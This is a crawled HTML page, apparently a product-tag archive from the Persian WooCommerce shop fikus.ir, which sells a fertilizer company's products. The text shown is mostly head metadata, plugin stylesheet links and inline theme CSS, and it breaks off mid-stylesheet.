

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fikus.ir/product-tag/%D8%AA%D8%B9%D8%A7%D9%88%D9%86/
body_size: 28405
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR" class="no-js"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel="shortcut icon" sizes="32x32" href=" https://fikus.ir/wp-content/uploads/2020/01/favicon1_756.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://fikus.ir/wp-content/uploads/2020/01/favicon-1521.png"><title>بایگانی‌های تعاون - وبسایت رسمی ماگرو</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CLato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&subset=latin%2Clatin-ext&display=swap" /><link rel="canonical" href="https://fikus.ir/product-tag/تعاون/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="بایگانی‌های تعاون - وبسایت رسمی ماگرو" /><meta property="og:url" content="https://fikus.ir/product-tag/تعاون/" /><meta property="og:site_name" content="وبسایت رسمی ماگرو" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fikus.ir/product-tag/%d8%aa%d8%b9%d8%a7%d9%88%d9%86/","url":"https://fikus.ir/product-tag/%d8%aa%d8%b9%d8%a7%d9%88%d9%86/","name":"بایگانی‌های تعاون - وبسایت رسمی ماگرو","isPartOf":{"@id":"https://fikus.ir/#website"},"breadcrumb":{"@id":"https://fikus.ir/product-tag/%d8%aa%d8%b9%d8%a7%d9%88%d9%86/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://fikus.ir/product-tag/%d8%aa%d8%b9%d8%a7%d9%88%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://fikus.ir/"},{"@type":"ListItem","position":2,"name":"تعاون"}]},{"@type":"WebSite","@id":"https://fikus.ir/#website","url":"https://fikus.ir/","name":"فروشگاه اینترنتی فیکوس","description":"فروش و معرفی محصولات شرکت آرمان کود سبزینه","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fikus.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="وبسایت رسمی ماگرو &raquo; خوراک" href="https://fikus.ir/feed/" /><link rel="alternate" type="application/rss+xml" title="وبسایت رسمی ماگرو &raquo; خوراک دیدگاه‌ها" href="https://fikus.ir/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="خوراک وبسایت رسمی ماگرو &raquo; تعاون برچسب" href="https://fikus.ir/product-tag/%d8%aa%d8%b9%d8%a7%d9%88%d9%86/feed/" /><link rel='stylesheet' id='ht_ctc_main_css-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main-4.33.css' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://fikus.ir/wp-includes/css/dist/block-library/style-rtl.css' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(0.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='jquery-selectBox-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox-1.2.0.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce_prettyPhoto_css-rtl-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto-rtl-3.1.6.css' type='text/css' media='all' /><link rel='stylesheet' id='yith-wcwl-main-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style-4.11.0.css' type='text/css' media='all' /><style id='yith-wcwl-main-inline-css' type='text/css'>:root{--rounded-corners-radius:16px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#FFF;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#FFF;--color-button-style-1-border:#333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333;--color-button-style-2-text:#FFF;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFF;--color-share-button-color-hover:#FFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}:root{--rounded-corners-radius:16px;--color-add-to-cart-background:#333;--color-add-to-cart-text:#FFF;--color-add-to-cart-border:#333;--color-add-to-cart-background-hover:#4F4F4F;--color-add-to-cart-text-hover:#FFF;--color-add-to-cart-border-hover:#4F4F4F;--add-to-cart-rounded-corners-radius:16px;--color-button-style-1-background:#333;--color-button-style-1-text:#FFF;--color-button-style-1-border:#333;--color-button-style-1-background-hover:#4F4F4F;--color-button-style-1-text-hover:#FFF;--color-button-style-1-border-hover:#4F4F4F;--color-button-style-2-background:#333;--color-button-style-2-text:#FFF;--color-button-style-2-border:#333;--color-button-style-2-background-hover:#4F4F4F;--color-button-style-2-text-hover:#FFF;--color-button-style-2-border-hover:#4F4F4F;--color-wishlist-table-background:#FFF;--color-wishlist-table-text:#6d6c6c;--color-wishlist-table-border:#FFF;--color-headers-background:#F4F4F4;--color-share-button-color:#FFF;--color-share-button-color-hover:#FFF;--color-fb-button-background:#39599E;--color-fb-button-background-hover:#595A5A;--color-tw-button-background:#45AFE2;--color-tw-button-background-hover:#595A5A;--color-pr-button-background:#AB2E31;--color-pr-button-background-hover:#595A5A;--color-em-button-background:#FBB102;--color-em-button-background-hover:#595A5A;--color-wa-button-background:#00A901;--color-wa-button-background-hover:#595A5A;--feedback-duration:3s}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/contact-form-7/includes/css/styles-6.1.4.css' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-rtl-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/contact-form-7/includes/css/styles-rtl-6.1.4.css' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><noscript></noscript><link rel='stylesheet' id='kapee-style-css' href='https://fikus.ir/wp-content/themes/kapee/style.css' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/js_composer/assets/css/js_composer.min-8.2.css' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/css/third/bootstrap.min-4.0.0.css' type='text/css' media='all' /><link rel='stylesheet' id='kapee-woocommerce-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/css/third/woocommerce-rtl-3.4.5.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/css/third/font-awesome.min-4.7.0.css' type='text/css' media='all' /><link rel='stylesheet' id='kapee-fonts-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/css/third/kapee-font-1.0.css' type='text/css' media='all' /><link rel='stylesheet' id='simple-line-css' href='https://fikus.ir/wp-content/themes/kapee/assets/css/third/simple-line-icons.css' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/css/third/owl.carousel.min-2.3.3.css' type='text/css' media='all' /><link rel='stylesheet' id='slick-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/css/third/slick-1.8.0.css' type='text/css' media='all' /><link rel='stylesheet' id='animate-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/css/third/animate.min-3.7.0.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/css/third/magnific-popup-1.1.0.css' type='text/css' media='all' /><link rel='stylesheet' id='kapee-base-css' href='https://fikus.ir/wp-content/cache/busting/1/wp-content/themes/kapee/assets/css/style-rtl-1.2.3.css' type='text/css' media='all' /><style id='kapee-base-inline-css' type='text/css'>text,select,textarea,number{font-family:Lato,sans-serif}::-webkit-input-placeholder{font-family:Lato,sans-serif}:-moz-placeholder{font-family:Lato,sans-serif}::-moz-placeholder{font-family:Lato,sans-serif}:-ms-input-placeholder{font-family:Lato,sans-serif}.wrapper-boxed .site-wrapper,.site-wrapper .container,.wrapper-boxed .header-sticky{max-width:1200px}.kapee-site-preloader{background-color:#81d742;background-image:url()}.header-logo .logo,.header-logo .logo-light{max-width:126px}.header-logo .sticky-logo{max-width:98px}.header-logo .mobile-logo{max-width:86px}@media (max-width:991px){.header-logo .logo,.header-logo .logo-light,.header-logo .mobile-logo{max-width:86px}}body{color:#555}select option,.kapee-ajax-search .search-field,.kapee-ajax-search .product_cat,.products .product-cats a,.products:not(.product-style-2) .whishlist-button a:before,.products.list-view .whishlist-button a:before,.products .woocommerce-loop-category__title .product-count,.woocommerce div.product .kapee-breadcrumb,.woocommerce div.product .kapee-breadcrumb a,.product_meta>span span,.product_meta>span a,.multi-step-checkout .panel-heading,.kapee-tabs.tabs-classic .nav-tabs .nav-link,.kapee-tour.tour-classic .nav-tabs .nav-link,.kapee-accordion[class*="accordion-icon-"] .card-title a:after,.woocommerce table.wishlist_table tr td.product-remove a:before,.slick-slider button.slick-arrow,.owl-carousel .owl-nav button[class*="owl-"],.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children>.menu-toggle{color:#555}a,label,thead th,.kapee-dropdown ul.sub-dropdown li a,div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,div[class*="wcml-dropdown"] .wcml-cs-submenu li a,.woocommerce-currency-switcher-form .dd-options a.dd-option,.header-topbar ul li li a,.header-topbar ul li li a:not([href]):not([tabindex]),.header-myaccount .myaccount-items li a,.search-results-wrapper .autocomplete-suggestions,.trending-search-results,.kapee-ajax-search .trending-search-results ul li a,.trending-search-results .recent-search-title,.trending-search-results .trending-title,.entry-date,.format-link .entry-content a,.woocommerce .widget_price_filter .price_label span,.woocommerce-or-login-with,.products-header .product-show span,.fancy-rating-summery .rating-avg,.rating-histogram .rating-star,div.product p.price,div.product span.price,.product-buttons a:before,.whishlist-button a:before,.product-buttons a.compare:before,.woocommerce div.summary a.compare,.woocommerce div.summary .countdown-box .product-countdown>span span,.woocommerce div.summary .price-summary span,.woocommerce div.summary .product-offers-list .product-offer-item,.woocommerce div.summary .product_meta>span,.quantity input[type="button"],.woocommerce div.summary-inner>.product-share .share-label,.woocommerce div.summary .items-total-price-button .item-price,.woocommerce div.summary .items-total-price-button .items-price,.woocommerce div.summary .items-total-price-button .total-price,.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),.single-product-page>.kapee-bought-together-products .items-total-price-button .item-price,.single-product-page>.kapee-bought-together-products .items-total-price-button .items-price,.single-product-page>.kapee-bought-together-products .items-total-price-button .total-price,.single-product-page>.woocommerce-tabs .items-total-price-button .item-price,.single-product-page>.woocommerce-tabs .items-total-price-button .items-price,.single-product-page>.woocommerce-tabs .items-total-price-button .total-price,.woocommerce-cart .cart-totals .cart_totals tr th,.wcppec-checkout-buttons__separator,.multi-step-checkout .user-info span:last-child,.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,.kapee-tour.tour-classic .nav-tabs .nav-link.active,.kapee-accordion.accordion-outline .card-header a,.kapee-accordion.accordion-outline .card-header a:after,.kapee-accordion.accordion-pills .card-header a,.wishlist_table .product-price,.mfp-close-btn-in .mfp-close,.woocommerce ul.cart_list li span.amount,.woocommerce ul.product_list_widget li span.amount,.gallery-caption,.mobile-menu-wrapper ul.mobile-main-menu li>a{color:#333}a:hover,.header-topbar .header-col ul li li:hover a,.header-myaccount .myaccount-items li:hover a,.header-myaccount .myaccount-items li i,.kapee-ajax-search .trending-search-results ul li:hover a,.mobile-menu-wrapper ul.mobile-main-menu li>a:hover,.mobile-menu-wrapper ul.mobile-main-menu li.active>a,.mobile-topbar-wrapper span a:hover,.products .product-cats a:hover,.woocommerce div.summary a.compare:hover,.format-link .entry-content a:hover{color:#0c7017}.ajax-search-style-3 .search-submit,.ajax-search-style-4 .search-submit,.customer-support::before,.kapee-pagination .next,.kapee-pagination .prev,.woocommerce-pagination .next,.woocommerce-pagination .prev,.fancy-square-date .entry-date .date-day,.entry-post .post-highlight,.read-more-btn,.read-more-btn .more-link,.read-more-button-fill .read-more-btn .more-link,.post-navigation a:hover .nav-title,.nav-archive:hover a,.format-link .entry-link:before,.format-quote .entry-quote:before,.format-quote .entry-quote:after,blockquote cite,blockquote cite a,.comment-reply-link,.widget .maxlist-more a,.widget_calendar tbody td a,.widget_calendar tfoot td a,.portfolio-post-loop .categories,.portfolio-post-loop .categories a,.woocommerce form .woocommerce-rememberme-lost_password label,.woocommerce form .woocommerce-rememberme-lost_password a,.woocommerce-new-signup .button,.widget_shopping_cart .total .amount,.products-header .products-view a.active,.products .product-wrapper:hover .product-title a,.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,.woocommerce div.product .kapee-breadcrumb a:hover,.woocommerce div.summary .countdown-box .product-countdown>span,.woocommerce div.product div.summary .sold-by a,.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,.products 